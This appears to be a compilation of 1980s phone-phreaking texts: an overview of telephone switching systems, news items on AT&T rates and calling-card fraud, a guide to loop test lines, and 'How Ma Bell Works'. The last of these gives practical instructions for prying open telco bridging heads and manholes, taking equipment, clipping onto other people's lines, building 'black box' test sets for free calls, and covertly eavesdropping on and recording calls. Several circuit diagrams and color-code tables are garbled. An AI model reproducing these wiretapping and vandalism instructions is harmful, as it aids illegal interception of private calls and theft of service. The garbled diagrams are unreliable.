The first switching system that was used in the country was called Step by Step. This was adopted in 1918 by Bell, and until 1978, they had over 53% of all their exchanges using Step by Step (SxS). This system is known for it's long, confusing train of switches that are used for its step by step switching.

Step by Step has many disadvantages to phone users. The switch train becomes jammed fairly often, and it causes calls to be blocked. Also, SxS does not allow the use of DTMF dialing. This accounts for some of the areas in the United States that cannot have touch tone dialing abilities. A tremendous amount of electricity and maintenance needs to accompany the SxS switching system, which makes it even more impratical. All in all, this is probably the most archaic switching system around.

There are a number of ways to see if you are on SxS. You will notice that there are no pulsing digits after dialing. Most sources say that the phone company will sound like many typewriters. SxS does not offer features such as speed calling, call forwarding, three-way calling, call waiting, and other such services. Pay phones on SxS also will want your money before you receive a dial tone. This adds to the list of disadvantages labeled to that of the Step by Step switching systems.

Another type of switching system that is prevalent in the United States is Crossbar. Crossbar has been Bell's primary switcher after 1960, and three types of it exists. Number 1 Crossbar (1xB), Number 4 Crossbar (4xB), and the Number 5 Crossbar (5xB). In Crossbar, a switching matrix is used for all the phones in an area, and when someone calls, the route is determined and is met up with the other phone. This matrix is set-up in horizontal and vertical paths. Unlike other switching systems, in my research, I could not come up with any true and definite distinguishing features of the Crossbar switching systems.

The Electronic Switching System (ESS) is yet another switching system used in the United States and the most used of all three switching systems. ESS is an extremely advanced and multi-faced type of switching system, and is feared by marauders of the phone company everywhere. With ESS, your phone company is able to know every digit dialed (including mistakes), who you call, when you called, and how long you were connected. ESS is also programmed to print out the numbers of people who make excessive calls to WATS numbers (800 services) or directory assistance. This feature of ESS is called 800 Exceptional Calling Report, and has spelled the end of some forms of continuous code hacks to certain extenders. ESS can also be programmed to print logs of who called and abused certain numbers as well. Everything is kept track of in its records.The aforementioned facts show that ESS has made the jobs of organizations such as the FBI, NSA, and other phone company security forces easier. Tracing can be done in a matter of microseconds, and the result will be conveniently printed out on the monitor of a phone company officer. ESS is also programmed to pick up any "foreign tones" on the phone line such as the many varied tones emulated by boxes.

ESS can be identified by a few features common in it. The 911 emergency service is covered in the later versions of ESS. Also, you are given the dial tone first when using a pay phone unlike that of SxS. Calling services like call forwarding, speed calling, and call waiting are also common to ESS. One other feature common to ESS is ANI (Automatic Number Identification) for long distance calls. As you can see, ESS is basically the zenith of all switching systems, and it will probably plague the entire country by the early 1990's. Soon after, we should be looking forward to a system called CLASS. This switching system will contain the feature of having the number of the person that is calling you printed out on your phone.

What have I concluded about these switching systems? Well, they are not good enough. I know a few people employed by the phone company, and I know for a fact that they do not have enough time these days to worry about code users, especially in large, metropolitan areas. So, I will go out on a limb here, and say that a large portion of people will never have to worry about the horrors of ESS.

# *New Gizmo Can Change Voice Gender*

The most amazing device has turned up in the new Hammacher Schlemmer catalog: the telephone voice gender changer. What it does is change the pitch of your voice from, say, soprano to bass -- a most efficient way to dissuade an obscene phone caller just as he's getting warmed up. That is not the same as running a 45 rpm. record at 33. In digital conversion, the pitch can be changed without altering the speed.

The device runs on a 9-volt batter and attaches to the telephone mouth piece with a rubber coupler that takes but a moment to slip on and off. With the changer switched on, says Lloyd Gray, a Hammacher Schlemmer technical expert, "the effect is similar to what you hear when they interview an anonymous woman on television and disguise her voice by deepening it." "It's better for changing a woman's voice to a man's than the other way around," Gray said. A man can use it to raise the pitch of his voice, but he still won't sound like a woman."

A man could, however, use the changer to disguise his voice. But with the device set on high, Gray's voice still could be identified as his own. On low, his normal tenor became so gravel like that the words were unintelligible.

# **92. Remote Informer Issue #5 by Tracker, Norman Bates, and Ye Cap'n**

# *AT&T Rates*

WASHINGTON -- American Telephone & Telegraph Co. proposed Tuesday to lower its interstate long-distance rates by an average of 3.6% to reflect reduced costs in connecting to the local telephone network. The largest decrease -- 6.3% -- would be seen in day time prices "Because of the need to make those rates more competitive," AT&T said.

Rates for calls made during evening hours would drop 2.2% and calls made during the late night and weekends would be cut by 0.8%, the company said. The rate reductions would take effect Jan. 1, if they are approved by the Federal Communications Commission. Reacting to the proposed price cuts, MCI Communications Corp. and US Sprint Communications Co., the nation's second-largest and third-largest long distance companies respectively, said their response would depend on what the FCC finally approves but both said they intended to remain competitive with AT&T. AT&T, the nation's largest long-distance company, proposed to the FCC that its rates drop as much as \$800 million, but AT&T said the exact amount will depend on the access charges the FCC allows the local telephone companies to collect from long distance carriers, which must pay the fees to hook into the phone local network.

AT&T has challenged the new access rates filed by the regional Bell operating companies, contending they are more than \$1 billion too high. In proposing its new rates, the long-distance leader told the FCC it expects local companies' access fees to fall by at least \$200 million -- which would amount to an average rate reduction of less than 1%. But the company said it believes the FCC will order an additional \$600 million in reduc tions based on AT&T's challenge.

"We're confident the FCC will recognize that access charges filed by the local telephone companies need to be substantially reduced, which would mean more savings for our customers," said Larry Garfinkel, AT&T vice president for marketing. He said the company filed its proposed rates based on disputed charges because "we wanted to let the public react ... and further to let the FCC have full knowledge of where we were heading given our expectation that we had a valid basis for our dispute."

AT&T's long-distance rates have fallen by about 34% since the company was stripped of its local operating companies by an antitrust decree nearly four years ago. Since then, phone rate payers have been paying a larger share of the

costs of maintaining the local network through monthly subscriber line charges,

now \$2.60 for residential customers. That has reduced the long-distance companies' share of local network expenses, which they pay in the form of access charges. Jack Grubman, a telephone analyst with PaineWebber Inc., said AT&T's proposal targets business customers because "that's where the competition is and where the better (profit) margins are." In addition, it aims to keep the pressure on competition in international calling by extending discounts to more customers. Grubman added that, if the company's rate proposal is approved by the FCC, he would expect no further cuts in AT&T rates in 1988. Wendell Lind, AT&T administrator of rates and tariffs, said the cuts for business and residential customers are about the same because business cuts are offset by a proposed \$128 million increase in AT&T's private line rates.

AT&T is the only long-distance company whose rates are regulated by the FCC, but its prices set the pace for the industry. Though AT&T is far larger than any of its competitors, its market share has been declining since divestiture and the company now says it serves about 75 percentof the market. In addition to the reductions in basic long-distance rates, AT&T proposed cutting prices by 5% and 5.7% for its Pro-America calling plans. The company also proposed to reduce prices by 2.9 percent for its 800 Service customers and 4.4 percent for WATS customers, although it would increase the monthly access line charges for those plans by \$3.20 to reflect higher special access charges filed by the local phone companies.

# *US Sprint Operator Service Traffic Increases 40%*

ORLANDO, Fla. -- US Sprint Wednesday announced its long distance operators who began saying, "May I help you?" just five months ago, are now handling 3« million calls a month.

The fiber-optic long-distance carrier, offering the only operator service alternative to AT&T has experienced a 40 percent growth in operator service calls since it announced its service July 1. Amanda Weathersby, US Sprint vice president of product marketing, said Tuesday, "More and more people are taking advantage of our call completion assistance and alternative billing arrangements. "Customer surcharges are the same as AT&T with the added benefit of US Sprint's fiber-optic quality and lower long-distance rates." US Sprint currently offers person-toperson, station-to-station, call completion and collect calling. US Sprint has announced an agreement with US WEST Service Link that will allow anyone to call on US Sprint and charge their calls to a Regional Bell Operating Co. calling card beginning in first quarter 1988.

"Previously, our operator service was available only on pre-subscribed US Sprint phones and recently we added operator assistance for US Sprint FON CARD customers," Weathersby said. "With this new agreement, we'll be able to expand our operator service to markets such as pay phones, hospitals, and hotels/motels." The newest 24-hour operator service center in Dallas began operations on Oct. 5. US Sprint's other operator service centers are in: Cherry Hill, NJ; Atlanta; Lombard, IL and Reno, NV. US Sprint is a joint venture of United Telecommunications Inc. of Kansas City, MO and GTE Corp. of Stamford, Conn.

# *Pacific Bell Pursuing Calling Card Thief*

SAN FRANCISCO-(BW)--Pacific Bell is warning consumers to protect their telephone calling cards like any other credit card in the wake of a series of frauds by people posing as phone company employees. A Pacific Bell spokesman says customers in the 213, 805 and 916 area codes are being victimized by someone who says he is a telephone company employee investigating calling card fraud. The individual calls people at home at odd hours, asking for their calling card numbers. He then sells the numbers to people who use the numbers to make long distance phone calls.

As recently as Monday of this week, 180 long distance calls were billed to a Sacramento area resident who had given his number to the thief just three hours earlier. According to Pacific Bell, this kind of scheme and other forms of calling card fraud cost telephone customers nationwide half a billion dollars a year. The company offered these tips to consumers to avoid becoming a victim of calling card fraud:

Never give your calling card number or personal identification number to anyone. Any telephone company employee with a legitimate need to know the number has access to it. Treat your calling card like any other credit card. Report its loss immediately by calling the 800 number on the back of the card 800-621-0430. If you receive a suspicious call regarding your telephone calling card, report it by calling the 800 number on the back of the card. If you receive a call from someone claiming to be a telephone company employee and asking for your calling card number, ask for a name and number to call back. Then call the local Pacific Bell business office to report the incident.

One suspect was arrested in Southern California last week by a quick thinking customer who did just that. Pacific Bell immediately contacted the local police department. A suspect holding seven stolen calling card numbers was arrested minutes later. Pacific Bell and long-distance telephone companies will credit customers for calling card charges determined to be fraudulent. Pacific Bell is a subsidiary of Pacific Telesis Group, a diversified telecommunications corporation based in San Francisco.

# **93. The Phreaker's Guide to Loop Lines by The Jolly Roger**

A loop is a wondrous device which the telephone company created as test numbers for telephone repairmen when testing equipment. By matching the tone of the equipment with the tone of the loop, repairmen can adjust and test the settings of their telephone equipment. A loop, basically, consists of two different telephone numbers. Let's use A and B as an example. Normally if you call A, you will hear a loud tone (this is a 1004 hz tone), and if you call B, the line will connect, and will be followed by silence.

This is the format of a loop line. Now, if somebody calls A and someone else calls B-Viola!--A and B loop together, and one connection is made. Ma Bell did this so repairmen can communicate with each other without having to call their own repair office. They can also use them to exchange programs, like for ANA or Ringback. Also, many CO's have a "Loop Assignment Center". If anyone has any information on these centers please tell me. Anyway, that is how a loop is constructed. From this information, anyone can find an actual loop line. Going back to the A and B example, Note: the tone side and the silent side can be either A or B. Don't be fooled if the phone company decides to scramble them around to be cute. As you now know, loops come in pairs of numbers. Usually, right after each other.

For example: 817-972-1890 and 817-972-1891

Or, to save space, one loop line can be written as 817-972-1890/1. This is not always true. Sometimes, the pattern is in the tens or hundreds, and, occasionally, the numbers are random. In cities, usually the phone company has set aside a phone number suffix that loops will be usedfor. Many different prefixes will correspond with that one suffix. In Arlington, Texas, a popular suffix for loops is 1893 and 1894, and a lot of prefixes match with them to make the number.

 For Example: 817-460-1893/4 817-461-1893/4 817-465-1893/4 817-467-1893/4 817-469-1893/4 ...are all loops... or a shorter way to write this is: 817-xxx-1893/4 xxx= 460, 461, 465, 467, 469

Note: You can mix -and-match a popular suffix with other prefixes in a city, and almost always find other loops or test numbers.

Note: For Houston, the loop suffixes are 1499 and 1799. And for Detroit it's 9996 and 9997. When there are a large number of loops with the same prefix format, chances are that many loops will be inter-locked. Using the above example of Arlington loops again, (I will write the prefixes to save space) 460,

461, and 469 are interlocked loops. This means that only one side can be used at

a given time. This is because they are all on the same circuit. To clarify, if 817-461-1893 is called, 817-460 and 469-1893 cannot be called because that circuit is being used. Essentially, interlocked loops are all the same line, but there are a variety of telephone numbers to access the line.

Also, if the operator is asked to break in on a busy loop line he/she will say that the circuit is overloaded, or something along those lines. This is because Ma Bell has taken the checking equipment off the line. However, there are still many rarely used loops which can be verified and can have emergency calls taken on them. As you have found out, loops come in many types. Another type of loop is a filtered loop. These are loop lines that the tel co has put a filter on, so that normal human voices cannot be heard on either line. However, other frequencies may be heard. It all depends on what the tel co wants the loop to be used for. If a loop has gotten to be very popular with the local population or used frequently for conferences, etc. the tel co may filter the loop to stop the unwanted "traffic". Usually, the filter will be removed after a few months, though.

## **94. How Ma Bell Works by The Jolly Roger**

In this article, I will first describe the termination, wiring, and terminal hardware most commonly used in the Bell system, and I will include section on methods of using them.

## *LOCAL NETWORK*

The local telephone network between the central office/exchange and the telephone subscribers can be briefly described as follows:

From the central office (or local exchange) of a certain prefix(es), underground area trunks go to each area that has that prefix (Usually more than one prefix per area.) At every few streets or tract areas, the underground cables surface. They then go to the telephone pole (or back underground, depending on the area) and then to the subscribers house (or in the case of an apartment building or mutli-line business, to a splitter or distribution box/panel). Now that we have the basics, I'll try and go in-depth on the subject.

## *UNDERGROUND CABLES*

These are sometimes inter-office trunks, but usually in a residential area they are trunk lines that go to bridging heads or distribution cases. The cables are about 2-3 inches thick (varies), and are either in a metal or pvc-type pipe (or

similar). Rarely (maybe not in some remote rural areas) are the cables just 'alone' in the ground. Instead they are usually in an underground cement tunnel (resembles a small sewer or storm drain.) The manholes are heavy and will say 'Bell system' on them. They can be opened with a « inch wide crowbar (Hookside) inserted in the top rectangular hole. There are ladder rungs to help you climb down. You will see the cable pipes on the wall, with the blue and white striped one being the inter-office trunk (at least in my area). The others are local lines, and are usually marked or color coded. There is almost always a posted color code chart on the wall, not to mention Telco manuals describing the cables and terminals, so I need not get into detail. Also, there is usually some kind of test equipment, and often Bell test sets are left in there.

### *BRIDGING HEADS*

The innocent-looking grayish-green boxes. These can be either trunk bridges or bridging for residences. The major trunk bridging heads are usually larger, and they have the 'Western Electric' logo at the bottom, whereas the normal bridging heads (which may be different in some areas -depending on the company you are served by. GTE B.H.'s look slightly different. Also, do not be fooled by sprinkler boxes!) They can be found in just about every city. To open a bridging head: if it is locked (and you're feeling destructive), put a hammer or crowbar (the same one you used on the manhole) in the slot above the top hinge of the right door. Pull hard, and the door will rip off. Very effective! If it isn't locked (as usual), take a 7/8 inch hex socket and with it, turn the bolt about 1/8 of a turn to the right (you should hear a spring release inside). Holding the bolt, turn the handle all the way to the left and pull out. To Check for a test-set (which are often left by Bell employees), go inside - First check for a test-set (which are often left by Bell employees). There should be a panel of terminals and wires. Push the panel back about an inch or so, and rotate the top latch (round with a flat section) downward. Release the panel and it will fall all the way forward. There is usually a large amount of wire and extra terminals. The test-sets are often hidden here, so don't overlook it (Manuals, as well, are sometimes placed inthe head). On the right door is a metal box of alligator clips. Take a few (Compliments of Bell.). On each door is a useful little round metal device. (Says 'insert gently' or 'clamp gently - do not overtighten' etc..) On the front of the disc, you should find two terminals. These are for your test set. (If you don't have one, dont despair - I'll show you ways to make basic test sets later in this article). Hook the ring (-) wire to the 'r' terminal; and the tip (+) wire to the other. (By the way, an easy way to determine the correct polarity is with a 1«v LED. Tap it to the term. pair, if it doesn't light, switch the poles until it does. When it lights, find the longer of the two LED poles: This one will be on the tip wire (+). Behind the disc is a coiled up cord. This should have two alligator clips on it.. Its very useful, because you don't have to keep connecting and disconnecting the fone (test set) itself, and the clips work nicely. On the terminal board, there should be about 10 screw terminals per side. Follow the wires, and you can see which cable pairs are active. Hook the clips to the terminal pair, and you're set! Dial out if you want, or just listen (If someone's on the line). Later, I'll show you a way to set up a true 'tap' that will let the person dial out on his line and receive calls as normal, and you can listen in the whole time. More about this later... On major prefix-area bridging heads, you can see 'local loops', which are two cable pairs (cable pair = ring+tip, a fone line) that are directly connected to each other on the terminal board. Th ese 'cheap loops' as they are called, do not work nearly as well as the existing ones set up in the switching hardware at the exchange office. (Try scanning your prefixes '00xx to 99xx #'s.) The tone sides will announce themselves with the 1008 hz loop tone, and the hang side will give no response. The first person should dial the 'hang' side, and the other person dial the tone side, and the tone should stop if you have got the right loop.) If you want to find the number of the line that you're on, you can either try to decipher the 'bridging log' (or whatever), which is on the left door. If that doesn't work, you can use the following:

### *ANI # (Automatic Number ID)*

This is a Telco test number that reports to you the number that you're calling from (It's the same, choppy 'Bell bitch' voice that you get when you reach a disconnected number)

For the:

213 NPA - Dial 1223 408 NPA - Dial 760 914 NPA - Dial 990

These are extremely useful when messing with any kind of line terminals, house boxes, etc. Now that we have bridging heads wired, we can go on... (don't forget to close and latch the box after all... Wouldn't want GE and Telco people mad, now, would we?)

*"CANS" - Telephone Distribution Boxes* Basically, two types: 1.Large, rectangular silver box at the end of each street. 2.Black, round, or rectangular thing at every telephone pole.

Type 1 - This is the case that takes the underground cable from the bridge and runs it to the telephone pole cable (The lowest, largest one on the telephone pole.) The box is always on the pole nearest the bridging head, where the line comes up. Look for the 'Call before you Dig - Underground cable' stickers.. The case box is hinged, so if you want to climb the pole, you can open it with no problems. These usually have 2 rows of terminal sets. You could try to impersonate a Telco technician and report the number as 'new active' (giving a fake name and fake report, etc.) I don't recommend this, and it probably won't (almost positively won't) work, but this is basically what Telco linemen do.)

Type 2 - This is the splitter box for the group of houses around the pole (Usually 4 or 5 houses). Use it like I mentioned before. The terminals (8 or so) will be in 2 horizontal rows of sets. The extra wires that are just 'hanging there' are provisions for extra lines to residences (1 extra line per house, that's why the insane charge for line #3!) If its the box for your house also, have fun and swap lines with your neighbor! 'Piggyback' them and wreak havoc on the neighborhood (It's eavesdropping time...) Again, I don't recommend this, and its difficult to do it correctly. Moving right along...

## *APARTMENT / BUSINESS MULTI-LINE DISTRIBUTION BOXES*

Found outside the building (most often on the right side, but not always... Just follow the wire from the telephone pole) or in the basement. It has a terminal for all the lines in the building. Use it just like any other termination box as before. Usually says 'Bell system' or similar. Has up to 20 terminals on it (usually.) the middle ones are grounds (forget these). The wires come from the cable to one row (usually the left one), with the other row of terminals for the other row of terminals for the building fone wire pairs. The ring (-) wire is usually the top terminal if the set in the row (1 of 10 or more), and the tip is

in the clamp/screw below it. This can be reversed, but the cable pair is always terminated one-on-top-of-each- other, not on the one next to it. (I'm not sure why the other one is there, probably as a provision for extra lines) Don't use it though, it is usually to close to the other terminals, and in my experiences you get a noisy connection.

Final note: Almost every apartment, business, hotel, or anywhere there is more than 2 lines this termination lines this termination method is used. If you can master this type, you can be in control of many things... Look around in your area for a building that uses this type, and practice hooking up to the line, etc. As an added help, here is the basic 'standard' color-code for multi-line terminals/wiring/etc...

Single line: Red = Ring  $Green = Tin$ Yellow = Ground \*

\*Connected to the ringer coil in individual and bridged ringer phones (Bell only) Usually connected to the green (Tip)$Ring (-) = Red$  White/Red Stripe Brown White/Orange Stripe Black/Yellow Stripe Tip (+) = Green (Sometimes yellow, see above.) White/Green Stripe White/Blue Stripe Blue Black/White Stripe Ground = Black Yellow

### *RESIDENCE TERMINAL BOX*

Small, gray (can be either a rubber (Pacific Telephone) or hard plastic (AT&T) housing deal that connects the cable pair from the splitter box (See type 2, above) on the pole to your house wiring. Only 2 (or 4, the 2 top terminals are hooked in parallel with the same line) terminals, and is very easy to use. This can be used to add more lines to your house or add an external line outside the house.

### *TEST SETS*

Well, now you can consider yourself a minor expert on the terminals and wiring of the local telephone network. Now you can apply it to whatever you want to do.. Here's another helpful item:

How to make a Basic Test-Set and how to use it to dial out, eavesdrop, or seriously tap and record line activity. These are the (usually) orange hand set fones used by Telco technicians to test lines. To make a very simple one, take any Bell (or other, but I recommend a good Bell fone like a princess or a trimline. GTE flip fones work excellently, though..) fone and follow the instructions below.

Note: A 'black box' type fone mod will let you tap into their line, and with the box o, it's as if you weren't there. They can receive calls and dial out, and you can be listening the whole time! Very useful. With the box off, you have a normal fone test set.

### Instructions:

A basic black box works well with good results. Take the cover off the fone to expose the network box (Bell type fones only). The <RR> terminal should have a green wire going to it (orange or different if touch tone - doesn't matter, its the same thing). Disconnect the wire and connect it to one pole of an SPST switch. Connect a piece of wire to the other pole of the switch and connect it to the <RR> terminal. Now take a 10kohm « watt 10% resistor and put it between the <RR> terminal ad the <F> terminal, which should have a blue and a white wire going to it (different for touch tone). It should look like this:

-----Blue wire----------<F> ! ----White wire-----! ! 10k Resistor ! ! --Green wire -- !----<RR> ! ! SPST

What this does in effect is keep the hookswitch / dial pulse switch (F to RR loop) open while holding the line high with the resistor. This gives the same voltage effect as if the fone was 'on-hook', while the 10k ohms holds the voltage right above the 'off hook' threshold (around 22 volts or so, as compared to 15-17 or normal off hook 48 volts for normal 'on-hook'), giving Test Set Version 2.

Another design is similar to the 'Type 1' test set (above), but has some added features:

From >----------------Tip------<To Test Alligator set Clip >----------------Ring-----<phone ! ! x ! ! !  $\overline{\phantom{a}}$  0  $\overline{\phantom{a}}$  1 ! x---RRRRR---!  $\mathbf{r}$   $\mathbf{x}$  !---x ! x----0------!### $x =$  Spst Switch  $o = Red LOD$   $0 = Green LED$ RRRRR= 1.8k « watt xxxx= Dpst switch resistor

When the SPST switch in on, the LED will light, and the fone will become active. The green light should be on. If it isn't, switch the dpst. If it still isn't, check the polarity of the line and the LEDs. With both lights on, hang up the fone. They should all be off now. Now flip the dpst and pick up the fone. The red LED should be on, but the green shouldn't. If it is, something is wrong with the circuit. You wont get a dial tone if all is correct. When you hook up to the line with the alligator clips (Assuming you have put this circuit inside our fone and have put alligator clips on the ring and tip wires (As we did before)) you should have the spst #1 in the off position. This will greatly reduce the static noise involved in hooking up to a line. The red LED can also be used to check if you have the correct polarity. With this fone you will have the ability to listen in on all audible line activity, and the people (the 'eavesdroppers')

can use their fone as normal. Note that test sets #1 and #2 have true 'black boxes', and can be used for free calls (see an article about black boxes).

## *Test Set Version 3*

Using a trimline (or similar) phone, remove the base and cut all of the wire leads off except for the red (ring -) and the green (tip +). Solder alligator clips to the lug. The wire itself is 'tinsel' wrapped in rayon, and doesn't solder well. Inside the one handset, remove the light socket (if it has one) and install a small slide or toggle switch (Radio Shack's micro-miniature spst works well). Locate the connection of the ring and the tip wires on the PC board near where the jack is located at the bottom of the handset. (The wires are sometimes black or brow instead of red and green, respectively). Cut the foil and run 2 pieces of wire to your switch. In parallel with the switch add a ¬ uf 200 VDC capacitor (mylar, silvered mica, ceramic, not an electrolytic). When the switch is closed, the handset functions normally. With the switch in the other position, you can listen without being heard.

Note: To reduce the noise involved in connecting the clips to a line, add a switch selectable 1000 ohm « watt resistor in series with the tip wire. Flip it in circuit when connecting, and once on the line, flip it off again. (or just use the 'line disconnect' type switch as in the type 2 test set (above)). Also avoid touching the alligator clips to any metal parts or other terminals, for I causes static on the line and raises people's suspicions.

## *RECORDING*

If you would like to record any activity, use test set 1 or 2 above (for unattended recording of all line activity), or just any test set if you are going to be there to monitor when they are dialing, talking, etc. Place a telephone pickup coil (I recommend the Becoton T-5 TP coil or equivalent) onto the test set, and put the TP plug into the mic. jack of any standard tape recorder. Hit play, rec, and pause. Alternate pause when you want to record (I don't think anyone should have any difficulty with this at all...) Well, if you still can't make a test set or you don't have the parts, there's still hope.

# Alternate methods:

